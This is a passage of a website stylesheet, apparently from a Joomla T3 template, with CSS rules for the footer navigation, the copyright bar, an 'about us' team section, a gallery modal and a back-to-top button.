.t3-footer:after {
  clear: both;
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footnav:before,
.t3-footnav:after {
  content: " ";
  display: table;
}
.t3-footnav:after {
  clear: both;
}
.t3-footnav .t3-module {
  background: #ffffff;
  color: #555555;
  margin-top: 23px;
  margin-bottom: 0;
}
.t3-footnav .t3-module .module-title {
  color: #222222;
  font-size: 14px;
  margin-bottom: 11.5px;
  padding: 0;
  text-transform: uppercase;
}
.t3-footnav .t3-module .module-ct {
  padding: 0;
}
.t3-footnav .t3-module.vertical-footer {
  border-bottom: 1px solid #eeeeee;
  margin: 0;
}
.t3-footnav .t3-module.vertical-footer .nav > li {
  float: left;
  margin-right: 23px;
}
.t3-footnav .t3-module.vertical-footer .nav > li > a,
.t3-footnav .t3-module.vertical-footer .nav > li > span {
  color: #000000;
  padding: 23px 0;
  font-size: 14px;
  line-height: 1;
  font-weight: 700;
  text-transform: uppercase;
}
.t3-footnav .t3-module.vertical-footer .nav > li > a.item-more,
.t3-footnav .t3-module.vertical-footer .nav > li > span.item-more {
  display: none;
}
.t3-footnav .t3-module.vertical-footer .nav > li > a:hover,
.t3-footnav .t3-module.vertical-footer .nav > li > span:hover,
.t3-footnav .t3-module.vertical-footer .nav > li > a:focus,
.t3-footnav .t3-module.vertical-footer .nav > li > span:focus,
.t3-footnav .t3-module.vertical-footer .nav > li > a:active,
.t3-footnav .t3-module.vertical-footer .nav > li > span:active {
  background: transparent;
  color: #d91e00;
}
.t3-footnav .t3-module.vertical-footer .nav > li.active > a,
.t3-footnav .t3-module.vertical-footer .nav > li.active > a:hover,
.t3-footnav .t3-module.vertical-footer .nav > li.active > a:focus,
.t3-footnav .t3-module.vertical-footer .nav > li.active > a:active {
  background: transparent;
  color: #d91e00;
}
.t3-footnav .t3-module.vertical-footer .nav > li + li {
  margin-top: 0;
}
.t3-footnav .t3-module ul.nav {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footnav .t3-module ul.nav > li {
  line-height: 24px;
}
.t3-footnav .t3-module ul.nav > li > a {
  color: #555555;
  padding: 0;
  font-size: 11px;
  text-transform: uppercase;
}
.t3-footnav .t3-module ul.nav > li > a:hover,
.t3-footnav .t3-module ul.nav > li > a:active,
.t3-footnav .t3-module ul.nav > li > a:focus {
  background: transparent;
  color: #d91e00;
}
.t3-footnav .t3-module ul.nav > li.active > a {
  background: transparent;
  color: #d91e00;
}
.t3-copyright {
  border-top: 1px solid #eeeeee;
  font-size: 11px;
  padding: 32px 0 64px;
  text-transform: uppercase;
  margin-top: 32px;
}
.t3-copyright:before,
.t3-copyright:after {
  content: " ";
  display: table;
}
.t3-copyright:after {
  clear: both;
}
.t3-copyright a {
  color: #000000;
}
.t3-copyright small {
  margin-bottom: 5px;
}
.poweredby:before,
.poweredby:after {
  content: " ";
  display: table;
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}
.about-us {
  overflow: hidden;
}
.about-us .main-intro {
  position: relative;
  overflow: hidden;
}
.about-us .main-intro img.img-intro {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 50;
}
@media (max-width: 991px) {
  .about-us .main-intro img.img-intro {
    position: static;
  }
}
.about-us .main-intro .company-desc {
  background-color: #ffffff;
  margin: 276px 115px 0;
  z-index: 200;
  font-weight: 300;
  position: relative;
  padding: 46px;
  font-size: 18px;
}
.about-us .main-intro .company-desc:before,
.about-us .main-intro .company-desc:after {
  content: " ";
  display: table;
}
.about-us .main-intro .company-desc:after {
  clear: both;
}
@media (max-width: 1199px) {
  .about-us .main-intro .company-desc {
    margin: 276px 46px 0;
  }
}
@media (max-width: 991px) {
  .about-us .main-intro .company-desc {
    margin: 0;
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 767px) {
  .about-us .main-intro .company-desc {
    padding-top: 23px;
    padding-bottom: 23px;
  }
}
.about-us .main-intro .company-desc .member-block {
  background-color: #eeeeee;
  border-radius: 2px;
  padding: 23px;
  margin-left: 20px;
}
@media (max-width: 991px) {
  .about-us .main-intro .company-desc .member-block {
    margin-bottom: 23px;
  }
}
@media (max-width: 767px) {
  .about-us .main-intro .company-desc .member-block {
    float: none !important;
    text-align: center;
    margin-left: 0;
  }
}
.about-us .main-intro .company-desc .member-block h4 {
  margin: 0;
}
.about-us .main-intro .company-desc .member-block img {
  border-radius: 2px;
  display: inline-block;
  max-width: 230px;
  margin-bottom: 11.5px;
}
.about-us .main-intro .company-desc .member-block span.position {
  font-size: 14px;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.about-us .main-intro .company-desc h3 {
  margin-bottom: 23px;
  margin-top: 0;
  text-transform: uppercase;
}
.about-us .main-intro .company-desc h3 span {
  background-color: #d91e00;
  color: #ffffff;
  display: inline-block;
  padding: 5px 5px 3px;
  line-height: 1;
}
.about-us .main-intro .company-desc blockquote {
  border: 0;
  font-family: serif;
  font-style: italic;
  font-size: 24px;
  margin-left: -69px;
  position: relative;
  line-height: 1.4;
}
@media (max-width: 1199px) {
  .about-us .main-intro .company-desc blockquote {
    margin-left: 0;
  }
}
.about-us .main-intro .company-desc blockquote i {
  font-size: 32px;
  color: #b3b3b3;
  margin-top: 10px;
  margin-right: 5px;
}
.about-us .mems {
  margin: 0 115px 69px;
}
@media (max-width: 991px) {
  .about-us .mems {
    margin: 0;
  }
}
.about-us .mems .row {
  margin-bottom: 23px;
}
.about-us .mems h2 {
  margin-bottom: 46px;
  position: relative;
  line-height: 1;
  text-align: center;
}
@media (max-width: 767px) {
  .about-us .mems h2 {
    margin-top: 0;
  }
}
.about-us .mems h2 span {
  background-color: #ffffff;
  border: 2px solid #eeeeee;
  color: #222222;
  display: inline-block;
  font-size: 24px;
  padding: 5px 11.5px;
  position: relative;
  z-index: 100;
}
.about-us .mems h2:before,
.about-us .mems h2:after {
  background-color: #eeeeee;
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 18px;
  height: 2px;
  width: 100%;
}
.about-us .mems h2:after {
  height: 1px;
  top: 22px;
}
.about-us .mems .mem-item {
  background-color: #f1f1f1;
  border: 2px solid #f1f1f1;
  border-radius: 3px;
  padding: 23px;
  transition: all 0.35s;
}
@media (max-width: 767px) {
  .about-us .mems .mem-item {
    margin-bottom: 23px;
    text-align: center;
  }
}
.about-us .mems .mem-item:hover {
  border: 2px solid #2196f3;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.about-us .mems .mem-item img {
  border-radius: 3px;
  display: inline-block;
  margin-bottom: 15.33333333px;
}
.about-us .mems .mem-item h4 {
  font-size: 17px;
  margin: 0;
}
.about-us .mems .mem-item span {
  letter-spacing: 0.5px;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
div.blueimp-gallery .modal-dialog {
  margin: 0;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  max-width: 100%;
  overflow: visible;
}
div.blueimp-gallery .modal-dialog .modal-header {
  border: 0;
  color: #ffffff;
  display: inline-block;
}
div.blueimp-gallery .modal-dialog .modal-header h4 {
  font-size: 14px;
  font-weight: 400;
  margin-left: 46px;
  margin-right: 46px;
}
div.blueimp-gallery .modal-dialog .modal-header button.close {
  position: fixed;
  top: 11.5px;
  right: 11.5px;
  width: 40px;
  height: 40px;
  color: #ffffff;
  border: 2px solid #999999;
  border-radius: 0;
}
div.blueimp-gallery .modal-dialog .modal-body {
  padding: 100px 0;
  width: 100%;
  height: 100%;
}
div.blueimp-gallery .modal-dialog .modal-content {
  background: none;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  padding-bottom: 150px;
}
div.blueimp-gallery .modal-dialog .modal-footer {
  border: 0;
  padding-left: 0;
  padding-right: 0;
  position: absolute;
  left: 16px;
  right: 16px;
  bottom: 0;
}
div.blueimp-gallery .modal-dialog .modal-footer .btn {
  background: none;
  color: #ffffff;
  border: 2px solid #999999;
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-transition: all 0.2s linear 0.1s;
  -o-transition: all 0.2s linear 0.1s;
  transition: all 0.2s linear 0.1s;
}
div.blueimp-gallery .modal-dialog .modal-footer .btn:hover,
div.blueimp-gallery .modal-dialog .modal-footer .btn:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
div.blueimp-gallery .modal-dialog img {
  max-height: 100%;
  max-width: 100%;
}
#back-to-top {
  bottom: 32px;
  right: 32px;
  position: fixed;
  transform: scale(0);
  -webkit-transform: scale(0);
  -webkit-transition: 500ms transform;
  -o-transition: 500ms transform;
  transition: 500ms transform;
  z-index: 9;
}
#back-to-top.affix {
  transform: scale(1);
  -webkit-transform: scale(1);
}
#back-to-top .btn {
  background: #000000;
  border: 0;
  line-height: 64px;
  padding: 0;
  height: 64px;
  width: 64px;
}
#back-to-top .btn .fa {
  margin: 0;
}